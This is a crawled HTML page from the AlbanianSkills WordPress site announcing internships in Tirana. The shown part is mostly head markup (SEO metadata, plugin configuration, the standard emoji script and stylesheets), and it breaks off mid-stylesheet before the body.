

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.albanianskills.org/new-internships-opportunities/
body_size: 29243
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>NEW INTERNSHIPS OPPORTUNITIES - AlbanianSkills</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="In fields: Administration &amp; Event Management, MarCom, Journalism Work base: Albanian Skills Office, Tirana, Albania Duration: 3 months Application: Email your CV and letter of motivation Expected beginning of the internship: 1st July 2021 If you are interested in applying for the positions and you fulfil all the criteria set out in the calls, please" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Albanian Skills"/>
	<link rel="canonical" href="https://www.albanianskills.org/new-internships-opportunities/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="AlbanianSkills - Albanian Skills Competitions" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NEW INTERNSHIPS OPPORTUNITIES - AlbanianSkills" />
		<meta property="og:description" content="In fields: Administration &amp; Event Management, MarCom, Journalism Work base: Albanian Skills Office, Tirana, Albania Duration: 3 months Application: Email your CV and letter of motivation Expected beginning of the internship: 1st July 2021 If you are interested in applying for the positions and you fulfil all the criteria set out in the calls, please" />
		<meta property="og:url" content="https://www.albanianskills.org/new-internships-opportunities/" />
		<meta property="og:image" content="https://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<meta property="og:image:secure_url" content="https://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<meta property="article:published_time" content="2021-06-14T19:55:20+00:00" />
		<meta property="article:modified_time" content="2025-10-13T07:50:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/albanianskillsofficial" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@AlbanianSkills" />
		<meta name="twitter:title" content="NEW INTERNSHIPS OPPORTUNITIES - AlbanianSkills" />
		<meta name="twitter:description" content="In fields: Administration &amp; Event Management, MarCom, Journalism Work base: Albanian Skills Office, Tirana, Albania Duration: 3 months Application: Email your CV and letter of motivation Expected beginning of the internship: 1st July 2021 If you are interested in applying for the positions and you fulfil all the criteria set out in the calls, please" />
		<meta name="twitter:creator" content="@AlbanianSkills" />
		<meta name="twitter:image" content="http://www.albanianskills.org/wp-content/uploads/2024/11/416886809_762102395954549_3998568346110670174_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#blogposting","name":"NEW INTERNSHIPS OPPORTUNITIES - AlbanianSkills","headline":"NEW INTERNSHIPS OPPORTUNITIES","author":{"@id":"https:\/\/www.albanianskills.org\/author\/ana\/#author"},"publisher":{"@id":"https:\/\/www.albanianskills.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2021\/06\/INTERVET-1.png","width":1024,"height":768},"datePublished":"2021-06-14T19:55:20+01:00","dateModified":"2025-10-13T08:50:08+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#webpage"},"isPartOf":{"@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org#listItem","position":1,"name":"Home","item":"https:\/\/www.albanianskills.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.albanianskills.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#listItem","name":"NEW INTERNSHIPS OPPORTUNITIES"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#listItem","position":3,"name":"NEW INTERNSHIPS OPPORTUNITIES","previousItem":{"@type":"ListItem","@id":"https:\/\/www.albanianskills.org\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.albanianskills.org\/#organization","name":"AlbanianSkills","description":"Albanian Skills Competitions","url":"https:\/\/www.albanianskills.org\/","foundingDate":"2014-05-15","logo":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2024\/11\/albanianskills-logo.png","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#organizationLogo","width":161,"height":30},"image":{"@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/albanianskillsofficial","https:\/\/twitter.com\/AlbanianSkills","https:\/\/www.instagram.com\/albanianskills\/","https:\/\/www.tiktok.com\/@albanianskills","https:\/\/www.youtube.com\/channel\/UCN6Fg94awlvrTjuSm_Kiixw","https:\/\/www.linkedin.com\/company\/albanianskills-national-association-for-skills-competitions-nasc\/posts\/?feedView=all","https:\/\/www.albanianskills.org"]},{"@type":"Person","@id":"https:\/\/www.albanianskills.org\/author\/ana\/#author","url":"https:\/\/www.albanianskills.org\/author\/ana\/","name":"Albanian Skills","image":{"@type":"ImageObject","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9eece319ce68eb96bb988064bed706569364182ed825ac456d6550d6be38b3f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Albanian Skills"}},{"@type":"WebPage","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#webpage","url":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/","name":"NEW INTERNSHIPS OPPORTUNITIES - AlbanianSkills","description":"In fields: Administration & Event Management, MarCom, Journalism Work base: Albanian Skills Office, Tirana, Albania Duration: 3 months Application: Email your CV and letter of motivation Expected beginning of the internship: 1st July 2021 If you are interested in applying for the positions and you fulfil all the criteria set out in the calls, please","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.albanianskills.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#breadcrumblist"},"author":{"@id":"https:\/\/www.albanianskills.org\/author\/ana\/#author"},"creator":{"@id":"https:\/\/www.albanianskills.org\/author\/ana\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.albanianskills.org\/wp-content\/uploads\/2021\/06\/INTERVET-1.png","@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#mainImage","width":1024,"height":768},"primaryImageOfPage":{"@id":"https:\/\/www.albanianskills.org\/new-internships-opportunities\/#mainImage"},"datePublished":"2021-06-14T19:55:20+01:00","dateModified":"2025-10-13T08:50:08+01:00"},{"@type":"WebSite","@id":"https:\/\/www.albanianskills.org\/#website","url":"https:\/\/www.albanianskills.org\/","name":"AlbanianSkills","description":"Albanian Skills Competitions","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.albanianskills.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a1d8fa79c1","_rest_nonce":"f994f5d1f0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.albanianskills.org\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.albanianskills.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a1d8fa79c1","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.albanianskills.org\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/659839fa6808dd95883fccc4e8428624.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"651fa1b1d4260834bbfa0d1ce7d9667b2ee45537590f0b483c184fa1db7faf0b","emailEncoderPassKey":"c4f53e5d4bf4abb71c63510a43e7c8e8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.albanianskills.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; Feed" href="https://www.albanianskills.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; Comments Feed" href="https://www.albanianskills.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AlbanianSkills &raquo; iCal Feed" href="https://www.albanianskills.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="AlbanianSkills &raquo; NEW INTERNSHIPS OPPORTUNITIES Comments Feed" href="https://www.albanianskills.org/new-internships-opportunities/feed/" />
<meta name="generator" content="Event Espresso Version 5.0.37.decaf" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.albanianskills.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.albanianskills.org/wp-content/plugins/formidable/css/formidableforms.css?ver=8301646' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.albanianskills.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.albanianskills.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' media='all' />
<style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.albanianskills.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.albanianskills.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.albanianskills.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.albanianskills.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.albanianskills.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.albanianskills.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.albanianskills.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #101010;--wp--preset--color--secondary: #0bb4aa;--wp--preset--color--header-footer: #101010;--wp--preset--color--tertiary: #6C6C77;--wp--preset--color--lightgrey: #D9D9D9;--wp--preset--color--foreground: #000;--wp--preset--color--background: #f9fafd;--wp--preset--color--light-background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--black-primary: linear-gradient(180deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary) 73%, var(--wp--preset--color--background) 73%, var(--wp--preset--color--background) 100%);--wp--preset--gradient--black-secondary: linear-gradient(135deg,rgba(0,0,0,1) 50%,var(--wp--preset--color--tertiary) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.227), 16px);--wp--preset--font-size--medium: clamp(16px, 1rem + ((1vw - 3.2px) * 0.455), 20px);--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 1.591), 36px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 2.273), 50px);--wp--preset--font-size--x-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 1), 14px);--wp--preset--font-size--max-36: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.364), 36px);--wp--preset--font-size--max-48: clamp(26px, 1.625rem + ((1vw - 3.2px) * 2.5), 48px);--wp--preset--font-size--max-60: clamp(30px, 1.875rem + ((1vw - 3.2px) * 3.409), 